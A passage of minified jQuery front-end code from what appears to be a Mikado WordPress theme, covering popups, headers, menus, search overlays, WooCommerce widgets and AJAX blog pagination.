d,n,a,o,i;e.length&&(d=e.find(".mkdf-sp-prevent"),n="no",d.length&&(a=e.hasClass("mkdf-sp-prevent-cookies"),o=d.find(".mkdf-sp-prevent-input"),i=o.data("value"),a?(n=localStorage.getItem("disabledPopup"),sessionStorage.removeItem("disabledPopup")):(n=sessionStorage.getItem("disabledPopup"),localStorage.removeItem("disabledPopup")),d.children().on("click",function(e){"yes"!==i?(i="yes",o.addClass("mkdf-sp-prevent-clicked").data("value","yes")):(i="no",o.removeClass("mkdf-sp-prevent-clicked").data("value","no")),"yes"===i?(a?localStorage:sessionStorage).setItem("disabledPopup","yes"):(a?localStorage:sessionStorage).setItem("disabledPopup","no")})),"yes"!==n&&(mkdf.body.hasClass("mkdf-sp-opened")?(mkdf.body.removeClass("mkdf-sp-opened"),mkdf.modules.common.mkdfEnableScroll()):(mkdf.body.addClass("mkdf-sp-opened"),mkdf.modules.common.mkdfDisableScroll()),t.on("click",function(e){e.preventDefault(),mkdf.body.removeClass("mkdf-sp-opened"),mkdf.modules.common.mkdfEnableScroll()}),s(document).keyup(function(e){27===e.keyCode&&(mkdf.body.removeClass("mkdf-sp-opened"),mkdf.modules.common.mkdfEnableScroll())})))}}()}(mkdf.modules.subscribePopup=e).mkdfOnWindowLoad=t,s(window).on("load",t)}(jQuery),function(s){"use strict";var e={};function t(){!function(){var e=s(".mkdf-title-holder.mkdf-bg-parallax");{var t,d,n,a,o,i;0<e.length&&1024<mkdf.windowWidth&&(t=e.hasClass("mkdf-bg-parallax-zoom-out"),d=parseInt(e.data("height")),n=parseInt(e.data("background-width")),a=d/1e4*7,o=-mkdf.scroll*a,i=mkdfGlobalVars.vars.mkdfAddForAdminBar,e.css({"background-position":"center "+(o+i)+"px"}),t&&e.css({"background-size":n-mkdf.scroll+"px auto"}),s(window).scroll(function(){o=-mkdf.scroll*a,e.css({"background-position":"center "+(o+i)+"px"}),t&&e.css({"background-size":n-mkdf.scroll+"px auto"})}))}}()}(mkdf.modules.title=e).mkdfOnDocumentReady=t,s(document).ready(t)}(jQuery),function(s){"use strict";var e={};function t(){var e;s(document).on("click",".mkdf-quantity-minus, .mkdf-quantity-plus",function(e){e.stopPropagation();var t,d=s(this),n=d.siblings(".mkdf-quantity-input"),a=parseFloat(n.data("step")),o=parseFloat(n.data("max")),i=!1,e=parseFloat(n.val());d.hasClass("mkdf-quantity-minus")&&(i=!0),i?1<=(t=e-a)?n.val(t):n.val(0):(t=e+a,void 0!==o&&o<=t?n.val(o):n.val(t)),n.trigger("change")}),function(){var e=s(".woocommerce-ordering .orderby");e.length&&e.select2({minimumResultsForSearch:1/0});e=s(".mkdf-woocommerce-page .mkdf-content .variations td.value select");e.length&&e.select2();e=s("#calc_shipping_country");e.length&&e.select2();e=s(".cart-collaterals .shipping select#calc_shipping_state");e.length&&e.select2();e=s(".widget.widget_archive select, .widget.widget_categories select, .widget.widget_text select");e.length&&"function"==typeof e.select2&&e.select2()}(),(e=s(".mkdf-woo-single-page.mkdf-woo-single-has-pretty-photo .images .woocommerce-product-gallery__image")).length&&(e.children("a").attr("data-rel","prettyPhoto[woo_single_pretty_photo]"),"function"==typeof mkdf.modules.common.mkdfPrettyPhoto&&mkdf.modules.common.mkdfPrettyPhoto())}(mkdf.modules.woocommerce=e).mkdfOnDocumentReady=t,s(document).ready(t)}(jQuery),function(c){"use strict";var e={};function t(){n().init(),c(window).on("elementor/frontend/init",function(){elementorFrontend.hooks.addAction("frontend/element_ready/mkdf_blog_list.default",function(){mkdf.modules.common.mkdfInitGridMasonryListLayout(),n().init()})})}function d(){n().scroll()}function n(){function a(e){var t=e.outerHeight()+e.offset().top-mkdfGlobalVars.vars.mkdfAddForAdminBar;!e.hasClass("mkdf-bl-pag-infinite-scroll-started")&&mkdf.scroll+mkdf.windowHeight>t&&o(e)}var e=c(".mkdf-blog-list-holder"),o=function(d,e){var n,a=d.find(".mkdf-blog-list");void 0!==d.data("max-num-pages")&&!1!==d.data("max-num-pages")&&(n=d.data("max-num-pages")),d.hasClass("mkdf-bl-pag-standard-shortcodes")&&d.data("next-page",e),d.hasClass("mkdf-bl-pag-infinite-scroll")&&d.addClass("mkdf-bl-pag-infinite-scroll-started");var t=mkdf.modules.common.getLoadMoreData(d),o=d.find(".mkdf-blog-pag-loading"),i=t.nextPage,e=d.find('input[name*="mkdf_blog_load_more_nonce_"]');t.blog_load_more_id=e.attr("name").substring(e.attr("name").length-4,e.attr("name").length),t.blog_load_more_nonce=e.val(),i<=n&&(d.hasClass("mkdf-bl-pag-standard-shortcodes")?(o.addClass("mkdf-showing mkdf-standard-pag-trigger"),d.addClass("mkdf-bl-pag-standard-shortcodes-animate")):o.addClass("mkdf-showing"),t=mkdf.modules.common.setLoadMoreAjaxData(t,"dor_mikado_blog_shortcode_load_more"),c.ajax({type:"POST",data:t,url:mkdfGlobalVars.vars.mkdfAjaxUrl,success:function(e){d.hasClass("mkdf-bl-pag-standard-shortcodes")||i++,d.data("next-page",i);var t=c.parseJSON(e).html;d.hasClass("mkdf-bl-pag-standard-shortcodes")?(s(d,n,i),d.waitForImages(function(){d.hasClass("mkdf-bl-masonry")?r(d,a,o,t):(m(d,a,o,t),"function"==typeof mkdf.modules.common.mkdfStickySidebarWidget&&mkdf.modules.common.mkdfStickySidebarWidget().reInit())})):d.waitForImages(function(){d.hasClass("mkdf-bl-masonry")?l(a,o,t):(f(a,o,t),"function"==typeof mkdf.modules.common.mkdfStickySidebarWidget&&mkdf.modules.common.mkdfStickySidebarWidget().reInit())}),d.hasClass("mkdf-bl-pag-infinite-scroll-started")&&d.removeClass("mkdf-bl-pag-infinite-scroll-started")}})),i===n&&d.find(".mkdf-blog-pag-load-more").hide()},s=function(e,t,d){var n=e.find(".mkdf-bl-standard-pagination"),a=n.find("li.mkdf-pag-number"),e=n.find("li.mkdf-pag-prev a"),n=n.find("li.mkdf-pag-next a");a.removeClass("mkdf-pag-active"),a.eq(d-1).addClass("mkdf-pag-active"),e.data("paged",d-1),n.data("paged",d+1),1<d?e.css({opacity:"1"}):e.css({opacity:"0"}),d===t?n.css({opacity:"0"}):n.css({opacity:"1"})},r=function(e,t,d,n){t.html(n).isotope("reloadItems").isotope({sortBy:"original-order"}),d.removeClass("mkdf-showing mkdf-standard-pag-trigger"),e.removeClass("mkdf-bl-pag-standard-shortcodes-animate"),setTimeout(function(){t.isotope("layout"),"function"==typeof mkdf.modules.common.mkdfStickySidebarWidget&&mkdf.modules.common.mkdfStickySidebarWidget().reInit()},600)},m=function(e,t,d,n){d.removeClass("mkdf-showing mkdf-standard-pag-trigger"),e.removeClass("mkdf-bl-pag-standard-shortcodes-animate"),t.html(n)},l=function(e,t,d){e.append(d).isotope("reloadItems").isotope({sortBy:"original-order"}),t.removeClass("mkdf-showing"),setTimeout(function(){e.isotope("layout"),"function"==typeof mkdf.modules.common.mkdfStickySidebarWidget&&mkdf.modules.common.mkdfStickySidebarWidget().reInit()},600)},f=function(e,t,d){t.removeClass("mkdf-showing"),e.append(d)};return{init:function(){e.length&&e.each(function(){var n,e,t,d=c(this);d.hasClass("mkdf-bl-pag-standard-shortcodes")&&(e=(n=d).find(".mkdf-bl-standard-pagination li")).length&&e.each(function(){var t=c(this).children("a"),d=1;t.on("click",function(e){e.preventDefault(),e.stopPropagation(),void 0!==t.data("paged")&&!1!==t.data("paged")&&(d=t.data("paged")),o(n,d)})}),d.hasClass("mkdf-bl-pag-load-more")&&(t=d).find(".mkdf-blog-pag-load-more a").on("click",function(e){e.preventDefault(),e.stopPropagation(),o(t)}),d.hasClass("mkdf-bl-pag-infinite-scroll")&&a(d)})},scroll:function(){e.length&&e.each(function(){var e=c(this);e.hasClass("mkdf-bl-pag-infinite-scroll")&&a(e)})}}}(mkdf.modules.blogListSC=e).mkdfOnWindowLoad=t,e.mkdfOnWindowScroll=d,c(window).on("load",t),c(window).scroll(d)}(jQuery),function(e){"use strict";var t={};function d(){e(window).on("elementor/frontend/init",function(){elementorFrontend.hooks.addAction("frontend/element_ready/mkdf_blog_slider.default",function(){mkdf.modules.common.mkdfOwlSlider()})})}(mkdf.modules.blogSliderSC=t).mkdfOnWindowLoad=d,e(window).on("load",d)}(jQuery),function(l){"use strict";var e={};function t(){!function(){var t=l("a.mkdf-fullscreen-menu-opener");{var e,d,n,a,o,i,s,r,m;t.length&&(e=l(".mkdf-fullscreen-menu-holder-outer"),a=n=!1,o=l(".mkdf-fullscreen-above-menu-widget-holder"),i=l(".mkdf-fullscreen-below-menu-widget-holder"),s=l(".mkdf-fullscreen-menu-holder-outer nav > ul > li > a"),r=l(".mkdf-fullscreen-menu > ul li.has_sub > a"),m=l(".mkdf-fullscreen-menu ul li:not(.has_sub) a"),mkdf.modules.common.mkdfInitPerfectScrollbar().init(e),l(window).resize(function(){e.height(mkdf.windowHeight)}),mkdf.body.hasClass("mkdf-fade-push-text-right")?(d="mkdf-push-nav-right",n=!0):mkdf.body.hasClass("mkdf-fade-push-text-top")&&(d="mkdf-push-text-top",a=!0),(n||a)&&(o.length&&o.children().css({"-webkit-animation-delay":"0ms","-moz-animation-delay":"0ms","animation-delay":"0ms"}),s.each(function(e){l(this).css({"-webkit-animation-delay":70*(e+1)+"ms","-moz-animation-delay":70*(e+1)+"ms","animation-delay":70*(e+1)+"ms"})}),i.length&&i.children().css({"-webkit-animation-delay":70*(s.length+1)+"ms","-moz-animation-delay":70*(s.length+1)+"ms","animation-delay":70*(s.length+1)+"ms"})),t.on("click",function(e){e.preventDefault(),t.hasClass("mkdf-fm-opened")?(t.removeClass("mkdf-fm-opened"),mkdf.body.removeClass("mkdf-fullscreen-menu-opened mkdf-fullscreen-fade-in").addClass("mkdf-fullscreen-fade-out"),mkdf.body.addClass(d),mkdf.modules.common.mkdfEnableScroll(),l("nav.mkdf-fullscreen-menu ul.sub_menu").slideUp(200)):(t.addClass("mkdf-fm-opened"),mkdf.body.removeClass("mkdf-fullscreen-fade-out").addClass("mkdf-fullscreen-menu-opened mkdf-fullscreen-fade-in"),mkdf.body.removeClass(d),mkdf.modules.common.mkdfDisableScroll(),l(document).keyup(function(e){27===e.keyCode&&(t.removeClass("mkdf-fm-opened"),mkdf.body.removeClass("mkdf-fullscreen-menu-opened mkdf-fullscreen-fade-in").addClass("mkdf-fullscreen-fade-out"),mkdf.body.addClass(d),mkdf.modules.common.mkdfEnableScroll(),l("nav.mkdf-fullscreen-menu ul.sub_menu").slideUp(200))}))}),r.on("tap click",function(e){e.preventDefault();var t,d=l(this).parent(),e=d.siblings(".menu-item-has-children");return d.hasClass("has_sub")&&((t=d.find("> ul.sub_menu")).is(":visible")?(t.slideUp(450,"easeInOutQuint"),d.removeClass("open_sub")):(d.addClass("open_sub"),0===e.length?t.slideDown(400,"easeInOutQuint"):(d.closest("li.menu-item").siblings().find(".menu-item").removeClass("open_sub"),d.siblings().removeClass("open_sub").find(".sub_menu").slideUp(400,"easeInOutQuint",function(){t.slideDown(400,"easeInOutQuint")})))),!1}),m.on("click",function(e){return"http://#"!==l(this).attr("href")&&"#"!==l(this).attr("href")&&void(1===e.which&&(t.removeClass("mkdf-fm-opened"),mkdf.body.removeClass("mkdf-fullscreen-menu-opened"),mkdf.body.removeClass("mkdf-fullscreen-fade-in").addClass("mkdf-fullscreen-fade-out"),mkdf.body.addClass(d),l("nav.mkdf-fullscreen-menu ul.sub_menu").slideUp(200),mkdf.modules.common.mkdfEnableScroll()))}))}}()}(mkdf.modules.headerMinimal=e).mkdfOnDocumentReady=t,l(document).ready(t)}(jQuery),function(i){"use strict";var e={};function t(){d().init()}(mkdf.modules.headerVertical=e).mkdfOnDocumentReady=t,i(document).ready(t);var d=function(){function t(){d.hasClass("mkdf-with-scroll")&&mkdf.modules.common.mkdfInitPerfectScrollbar().init(d)}var d=i(".mkdf-vertical-menu-area");return{init:function(){var n,a,o,e;d.length&&((e=d.find(".mkdf-vertical-menu")).hasClass("mkdf-vertical-dropdown-below")?(o=e.find("ul li.menu-item-has-children")).each(function(){var t=i(this).find(" > .second, > ul"),d=this,n=i(this).find("> a"),a="fast";n.on("click tap",function(e){e.preventDefault(),e.stopPropagation(),t.is(":visible")?(i(d).removeClass("open"),t.slideUp(a)):(n.parent().parent().children().hasClass("open")&&n.parent().parent().parent().hasClass("mkdf-vertical-menu")?(i(this).parent().parent().children().removeClass("open"),i(this).parent().parent().children().find(" > .second").slideUp(a)):(i(this).parents("li").hasClass("open")||(o.removeClass("open"),o.find(" > .second, > ul").slideUp(a)),i(this).parent().parent().children().hasClass("open")&&(i(this).parent().parent().children().removeClass("open"),i(this).parent().parent().children().find(" > .second, > ul").slideUp(a))),i(d).addClass("open"),t.slideDown("slow"))})}):e.hasClass("mkdf-vertical-dropdown-side")&&(n=e.find("ul li.menu-item-has-children"),a=n.find(" > .second > .inner > ul, > ul"),n.each(function(){var t=i(this).find(" > .second > .inner > ul, > ul"),d=this;Modernizr.touch?i(this).find("> a").on("click tap",function(e){e.preventDefault(),e.stopPropagation(),t.hasClass("mkdf-float-open")?(t.removeClass("mkdf-float-open"),i(d).removeClass("open")):(i(this).parents("li").hasClass("open")||(n.removeClass("open"),a.removeClass("mkdf-float-open")),t.addClass("mkdf-float-open"),i(d).addClass("open"))}):i(this).hoverIntent({over:function(){t.addClass("mkdf-float-open"),i(d).addClass("open")},out:function(){t.removeClass("mkdf-float-open"),i(d).removeClass("open")},timeout:300})})),t())}}}}(jQuery),function(o){"use strict";var e={};function t(){d().init()}(mkdf.modules.headerVerticalClosed=e).mkdfOnDocumentReady=t,o(document).ready(t);var d=function(){function e(){var e=o(".mkdf-vertical-area-bottom-logo"),t=a.find(".mkdf-vertical-area-opener"),d=0;function n(){a.removeClass("active"),e.length&&e.removeClass("active")}t.on("click tap",function(){(a.hasClass("active")?n:function(){a.addClass("active"),e.length&&e.addClass("active");d=o(window).scrollTop()})()}),o(window).scroll(function(){400<Math.abs(o(window).scrollTop()-d)&&n()})}var a=o(".mkdf-header-vertical-closed .mkdf-vertical-menu-area");return{init:function(){a.length&&e()}}}}(jQuery),function(i){"use strict";var e={};function t(){!function(){var t=i(".mkdf-mobile-header .mkdf-mobile-menu-opener"),d=i(".mkdf-mobile-header .mkdf-mobile-nav"),e=i(".mkdf-mobile-nav .mobile_arrow, .mkdf-mobile-nav h6, .mkdf-mobile-nav a.mkdf-mobile-no-link");t.length&&d.length&&t.on("tap click",function(e){e.stopPropagation(),e.preventDefault(),d.is(":visible")?(d.slideUp(450,"easeInOutQuint"),t.removeClass("mkdf-mobile-menu-opened")):(d.slideDown(450,"easeInOutQuint"),t.addClass("mkdf-mobile-menu-opened"))});e.length&&e.each(function(){var a=i(this);a.on("tap click",function(e){var t,d=a.parent("li"),n=d.siblings(".menu-item-has-children");d.hasClass("has_sub")&&((t=d.find("> ul.sub_menu")).is(":visible")?(t.slideUp(450,"easeInOutQuint"),d.removeClass("edgtf-opened")):(d.addClass("edgtf-opened"),(0===n.length?d:d.siblings().removeClass("edgtf-opened")).find(".sub_menu").slideUp(400,"easeInOutQuint",function(){t.slideDown(400,"easeInOutQuint")})))})});i(".mkdf-mobile-nav a, .mkdf-mobile-logo-wrapper a").on("click tap",function(e){"http://#"!==i(this).attr("href")&&"#"!==i(this).attr("href")&&(d.slideUp(450,"easeInOutQuint"),t.removeClass("mkdf-mobile-menu-opened"))})}(),n(),function(){var t=i(".mkdf-mobile-header"),d=t.find(".mkdf-mobile-menu-opener"),e=t.length?t.outerHeight():0;mkdf.body.hasClass("mkdf-content-is-behind-header")&&0<e&&mkdf.windowWidth<=1024&&i(".mkdf-content").css("marginTop",-e);{var n,a,o;mkdf.body.hasClass("mkdf-sticky-up-mobile-header")&&(a=i("#wpadminbar"),o=i(document).scrollTop(),n=e+mkdfGlobalVars.vars.mkdfAddForAdminBar,i(window).scroll(function(){var e=i(document).scrollTop();n<e?t.addClass("mkdf-animate-mobile-header"):t.removeClass("mkdf-animate-mobile-header"),o<e&&n<e&&!d.hasClass("mkdf-mobile-menu-opened")||e<n?(t.removeClass("mobile-header-appear"),t.css("margin-bottom",0),a.length&&t.find(".mkdf-mobile-header-inner").css("top",0)):(t.addClass("mobile-header-appear"),t.css("margin-bottom",n)),o=i(document).scrollTop()}))}}()}function d(){n()}function n(){var e,t,d,n;mkdf.windowWidth<=1024&&(e=(d=i(".mkdf-mobile-header")).length?d.height():0,n=(t=d.find(".mkdf-mobile-nav")).outerHeight(),n=(d=mkdf.windowHeight-100)<e+n?d-e:n,t.length&&(t.height(n),mkdf.modules.common.mkdfInitPerfectScrollbar().init(t)))}(mkdf.modules.mobileHeader=e).mkdfOnDocumentReady=t,e.mkdfOnWindowResize=d,i(document).ready(t),i(window).resize(d)}(jQuery),function(l){"use strict";var e={};function t(){1024<mkdf.windowWidth&&function(){var t,e,d=l(".mkdf-page-header"),n=l(".mkdf-sticky-header"),a=l(".mkdf-fixed-wrapper"),o=a.children(".mkdf-menu-area").outerHeight(),i=l(".mkdf-slider"),i=i.length?i.outerHeight():0,s=a.length?a.offset().top-mkdfGlobalVars.vars.mkdfAddForAdminBar:0;switch(!0){case mkdf.body.hasClass("mkdf-sticky-header-on-scroll-up"):mkdf.modules.stickyHeader.behaviour="mkdf-sticky-header-on-scroll-up";var r=l(document).scrollTop();t=parseInt(mkdfGlobalVars.vars.mkdfTopBarHeight)+parseInt(mkdfGlobalVars.vars.mkdfLogoAreaHeight)+parseInt(mkdfGlobalVars.vars.mkdfMenuAreaHeight)+parseInt(mkdfGlobalVars.vars.mkdfStickyHeaderHeight),(e=function(){var e=l(document).scrollTop();r<e&&t<e||e<t?(mkdf.modules.stickyHeader.isStickyVisible=!1,n.removeClass("header-appear").find(".mkdf-main-menu .second").removeClass("mkdf-drop-down-start"),mkdf.body.removeClass("mkdf-sticky-header-appear")):(mkdf.modules.stickyHeader.isStickyVisible=!0,n.addClass("header-appear"),mkdf.body.addClass("mkdf-sticky-header-appear")),r=l(document).scrollTop()})(),l(window).scroll(function(){e()});break;case mkdf.body.hasClass("mkdf-sticky-header-on-scroll-down-up"):mkdf.modules.stickyHeader.behaviour="mkdf-sticky-header-on-scroll-down-up",0!==mkdfPerPageVars.vars.mkdfStickyScrollAmount?mkdf.modules.stickyHeader.stickyAppearAmount=parseInt(mkdfPerPageVars.vars.mkdfStickyScrollAmount):mkdf.modules.stickyHeader.stickyAppearAmount=parseInt(mkdfGlobalVars.vars.mkdfTopBarHeight)+parseInt(mkdfGlobalVars.vars.mkdfLogoAreaHeight)+parseInt(mkdfGlobalVars.vars.mkdfMenuAreaHeight)+parseInt(i),(e=function(){mkdf.scroll<mkdf.modules.stickyHeader.stickyAppearAmount?(mkdf.modules.stickyHeader.isStickyVisible=!1,n.removeClass("header-appear").find(".mkdf-main-menu .second").removeClass("mkdf-drop-down-start"),mkdf.body.removeClass("mkdf-sticky-header-appear")):(mkdf.modules.stickyHeader.isStickyVisible=!0,n.addClass("header-appear"),mkdf.body.addClass("mkdf-sticky-header-appear"))})(),l(window).scroll(function(){e()});break;case mkdf.body.hasClass("mkdf-fixed-on-scroll"):mkdf.modules.stickyHeader.behaviour="mkdf-fixed-on-scroll";var m=function(){mkdf.scroll<=s?(a.removeClass("fixed"),mkdf.body.removeClass("mkdf-fixed-header-appear"),d.css("margin-bottom","0")):(a.addClass("fixed"),mkdf.body.addClass("mkdf-fixed-header-appear"),d.css("margin-bottom",o+"px"))};m(),l(window).scroll(function(){m()})}}()}(mkdf.modules.stickyHeader=e).isStickyVisible=!1,e.stickyAppearAmount=0,e.behaviour="",e.mkdfOnDocumentReady=t,l(document).ready(t)}(jQuery),function(l){"use strict";var e={};function t(){!function(){{var e;!mkdf.body.hasClass("mkdf-search-covers-header")||0<(e=l("a.mkdf-search-opener")).length&&e.each(function(){l(this).on("click",function(e){e.preventDefault();var t,d=l(this),n=l(".mkdf-page-header"),a=l(".mkdf-top-bar"),o=n.find(".mkdf-fixed-wrapper.fixed"),i=l(".mkdf-mobile-header"),s=l(".mkdf-search-cover"),r=!!d.parents(".mkdf-top-bar").length,m=!!d.parents(".mkdf-fixed-wrapper.fixed").length,e=!!d.parents(".mkdf-sticky-header").length,d=!!d.parents(".mkdf-mobile-header").length;s.removeClass("mkdf-is-active"),r?(t=a.outerHeight(),n.children(".mkdf-search-cover").addClass("mkdf-is-active mkdf-opener-in-top-header")):m?(t=o.outerHeight(),n.children(".mkdf-search-cover").addClass("mkdf-is-active")):e?(t=n.find(".mkdf-sticky-header").outerHeight(),n.children(".mkdf-search-cover").addClass("mkdf-is-active")):d?(t=(i.hasClass("mobile-header-appear")?i.children(".mkdf-mobile-header-inner"):i).outerHeight(),i.find(".mkdf-search-cover").addClass("mkdf-is-active")):(t=n.outerHeight(),n.children(".mkdf-search-cover").addClass("mkdf-is-active")),s.hasClass("mkdf-is-active")&&s.height(t).stop(!0).fadeIn(600).find('input[type="text"]').focus(),s.find(".mkdf-search-close").on("click",function(e){e.preventDefault(),s.stop(!0).fadeOut(450,function(){s.hasClass("mkdf-opener-in-top-header")&&s.removeClass("mkdf-opener-in-top-header")}),s.removeClass("mkdf-is-active")}),s.blur(function(){s.stop(!0).fadeOut(450,function(){s.hasClass("mkdf-opener-in-top-header")&&s.removeClass("mkdf-opener-in-top-header")}),s.removeClass("mkdf-is-active")}),l(window).scroll(function(){s.stop(!0).fadeOut(450,function(){s.hasClass("mkdf-opener-in-top-header")&&s.removeClass("mkdf-opener-in-top-header")}),s.removeClass("mkdf-is-active")})})})}}()}(mkdf.modules.searchCoversHeader=e).mkdfOnDocumentReady=t,l(document).ready(t)}(jQuery),function(a){"use strict";var e={};function t(){!function(){{var d,t,e,n;!mkdf.body.hasClass("mkdf-fullscreen-search")||0<(e=a("a.mkdf-search-opener")).length&&(d=a(".mkdf-fullscreen-search-holder"),t=a(".mkdf-search-close"),e.on("click",function(e){e.preventDefault(),d.hasClass("mkdf-animate")?(mkdf.body.removeClass("mkdf-fullscreen-search-opened mkdf-search-fade-out"),mkdf.body.removeClass("mkdf-search-fade-in"),d.removeClass("mkdf-animate"),setTimeout(function(){d.find(".mkdf-search-field").val(""),d.find(".mkdf-search-field").blur()},300),mkdf.modules.common.mkdfEnableScroll()):(mkdf.body.addClass("mkdf-fullscreen-search-opened mkdf-search-fade-in"),mkdf.body.removeClass("mkdf-search-fade-out"),d.addClass("mkdf-animate"),setTimeout(function(){d.find(".mkdf-search-field").focus()},900),mkdf.modules.common.mkdfDisableScroll()),t.on("click",function(e){e.preventDefault(),mkdf.body.removeClass("mkdf-fullscreen-search-opened mkdf-search-fade-in"),mkdf.body.addClass("mkdf-search-fade-out"),d.removeClass("mkdf-animate"),setTimeout(function(){d.find(".mkdf-search-field").val(""),d.find(".mkdf-search-field").blur()},300),mkdf.modules.common.mkdfEnableScroll()}),a(document).mouseup(function(e){var t=a(".mkdf-form-holder-inner");t.is(e.target)||0!==t.has(e.target).length||(e.preventDefault(),mkdf.body.removeClass("mkdf-fullscreen-search-opened mkdf-search-fade-in"),mkdf.body.addClass("mkdf-search-fade-out"),d.removeClass("mkdf-animate"),setTimeout(function(){d.find(".mkdf-search-field").val(""),d.find(".mkdf-search-field").blur()},300),mkdf.modules.common.mkdfEnableScroll())}),a(document).keyup(function(e){27===e.keyCode&&(mkdf.body.removeClass("mkdf-fullscreen-search-opened mkdf-search-fade-in"),mkdf.body.addClass("mkdf-search-fade-out"),d.removeClass("mkdf-animate"),setTimeout(function(){d.find(".mkdf-search-field").val(""),d.find(".mkdf-search-field").blur()},300),mkdf.modules.common.mkdfEnableScroll())})}),e=a(".mkdf-fullscreen-search-holder .mkdf-search-field"),n=a(".mkdf-fullscreen-search-holder .mkdf-field-holder .mkdf-line"),e.focus(function(){n.css("width","100%")}),e.blur(function(){n.css("width","0")}))}}()}(mkdf.modules.searchFullscreen=e).mkdfOnDocumentReady=t,a(document).ready(t)}(jQuery),function(n){"use strict";var e={};function t(){!function(){{var e,t,d;!mkdf.body.hasClass("mkdf-fullscreen-search-with-sidebar")||0<(e=n("a.mkdf-search-opener")).length&&(t=n(".mkdf-fullscreen-with-sidebar-search-holder"),d=n(".mkdf-search-close"),mkdf.modules.common.mkdfInitPerfectScrollbar().init(t),e.on("click",function(e){e.preventDefault(),t.hasClass("mkdf-animate")?(mkdf.body.removeClass("mkdf-fullscreen-search-opened mkdf-search-fade-out"),mkdf.body.removeClass("mkdf-search-fade-in"),t.removeClass("mkdf-animate"),setTimeout(function(){t.find(".mkdf-search-field").val(""),t.find(".mkdf-search-field").blur()},300),mkdf.modules.common.mkdfEnableScroll()):(mkdf.body.addClass("mkdf-fullscreen-search-opened mkdf-search-fade-in"),mkdf.body.removeClass("mkdf-search-fade-out"),t.addClass("mkdf-animate"),setTimeout(function(){t.find(".mkdf-search-field").focus()},900),mkdf.modules.common.mkdfDisableScroll()),d.on("click",function(e){e.preventDefault(),mkdf.body.removeClass("mkdf-fullscreen-search-opened mkdf-search-fade-in"),mkdf.body.addClass("mkdf-search-fade-out"),t.removeClass("mkdf-animate"),setTimeout(function(){t.find(".mkdf-search-field").val(""),t.find(".mkdf-search-field").blur()},300),mkdf.modules.common.mkdfEnableScroll()}),n(document).keyup(function(e){27===e.keyCode&&(mkdf.body.removeClass("mkdf-fullscreen-search-opened mkdf-search-fade-in"),mkdf.body.addClass("mkdf-search-fade-out"),t.removeClass("mkdf-animate"),setTimeout(function(){t.find(".mkdf-search-field").val(""),t.find(".mkdf-search-field").blur()},300),mkdf.modules.common.mkdfEnableScroll())})}))}}()}(mkdf.modules.searchFullscreenWithSidebar=e).mkdfOnDocumentReady=t,n(document).ready(t)}(jQuery),function(l){"use strict";var e={};function t(){!function(){{var e;!mkdf.body.hasClass("mkdf-slide-from-header-bottom")||(e=l("a.mkdf-search-opener")).length&&e.each(function(){l(this).on("click",function(e){e.preventDefault();var t=l(this),d=parseInt(mkdf.windowWidth-t.offset().left-t.outerWidth());mkdf.body.hasClass("mkdf-boxed")&&1024<mkdf.windowWidth&&(d-=parseInt((mkdf.windowWidth-l(".mkdf-boxed .mkdf-wrapper .mkdf-wrapper-inner").outerWidth())/2));var n=l(".mkdf-page-header"),a="100%",o=l(".mkdf-top-bar"),i=n.find(".mkdf-fixed-wrapper.fixed"),s=l(".mkdf-mobile-header"),r=n.children(".mkdf-slide-from-header-bottom-holder"),m=!!t.parents(".mkdf-top-bar").length,e=!!t.parents(".mkdf-fixed-wrapper.fixed").length,n=!!t.parents(".mkdf-sticky-header").length,t=!!t.parents(".mkdf-mobile-header").length;r.removeClass("mkdf-is-active"),m?(r=o.find(".mkdf-slide-from-header-bottom-holder")).addClass("mkdf-is-active"):e?(a=i.outerHeight()+mkdfGlobalVars.vars.mkdfAddForAdminBar,r.addClass("mkdf-is-active")):n?(a=mkdfGlobalVars.vars.mkdfStickyHeaderHeight+mkdfGlobalVars.vars.mkdfAddForAdminBar,r.addClass("mkdf-is-active")):t?(s.hasClass("mobile-header-appear")&&(a=s.children(".mkdf-mobile-header-inner").outerHeight()+mkdfGlobalVars.vars.mkdfAddForAdminBar),(r=s.find(".mkdf-slide-from-header-bottom-holder")).addClass("mkdf-is-active")):r.addClass("mkdf-is-active"),r.hasClass("mkdf-is-active")&&r.css({right:d,top:a}).stop(!0).slideToggle(300,"easeOutBack"),l(document).keyup(function(e){27===e.keyCode&&r.stop(!0).fadeOut(0)}),l(window).scroll(function(){r.stop(!0).fadeOut(0)})})})}}()}(mkdf.modules.searchSlideFromHB=e).mkdfOnDocumentReady=t,l(document).ready(t)}(jQuery),function(n){"use strict";var e={};function t(){!function(){{var e,t,d;!mkdf.body.hasClass("mkdf-search-slides-from-window-top")||0<(e=n("a.mkdf-search-opener")).length&&(t=n(".mkdf-search-slide-window-top"),d=n(".mkdf-search-close"),e.on("click",function(e){e.preventDefault(),"0"===t.height()?(n('.mkdf-search-slide-window-top input[type="text"]').focus(),mkdf.body.addClass("mkdf-search-open")):mkdf.body.removeClass("mkdf-search-open"),n(window).scroll(function(){"0"!==t.height()&&50<mkdf.scroll&&mkdf.body.removeClass("mkdf-search-open")}),d.on("click",function(e){e.preventDefault(),mkdf.body.removeClass("mkdf-search-open")})}))}}()}(mkdf.modules.searchSlideFromWT=e).mkdfOnDocumentReady=t,n(document).ready(t)}(jQuery),function(e){"use strict";var t={};function d(){e(window).on("elementor/frontend/init",function(){elementorFrontend.hooks.addAction("frontend/element_ready/mkdf_product_list.default",function(){mkdf.modules.common.mkdfInitGridMasonryListLayout()})})}(mkdf.modules.productList=t).mkdfOnWindowLoad=d,e(window).on("load",d)}(jQuery),function(e){"use strict";var t={};function d(){e(window).on("elementor/frontend/init",function(){elementorFrontend.hooks.addAction("frontend/element_ready/mkdf_product_list_carousel.default",function(){mkdf.modules.common.mkdfOwlSlider()})})}(mkdf.modules.productListCarousel=t).mkdfOnWindowLoad=d,e(window).on("load",d)}(jQuery),function(o){"use strict";var e={};function t(){function a(e,t){for(var d=0;d<e.length;d++){var n=e[d];d<t?o(n).addClass("active"):o(n).removeClass("active")}}o(".mkdf-comment-form-rating").each(function(){var e=o(this),t=e.find(".mkdf-rating"),d=t.val(),n=e.find(".mkdf-star-rating");a(n,d),n.on("click",function(){t.val(o(this).data("value")).trigger("change")}),t.change(function(){d=t.val(),a(n,d)})})}(mkdf.modules.rating=e).mkdfOnDocumentReady=t,o(document).ready(t)}(jQuery),function(r){"use strict";var e={};function t(){d().init()}(mkdf.modules.portfolio=e).mkdfOnWindowLoad=t,r(window).on("load",t);var d=function(){var e,t,d,n,a,o,i,s=r(".mkdf-follow-portfolio-info .mkdf-portfolio-single-holder 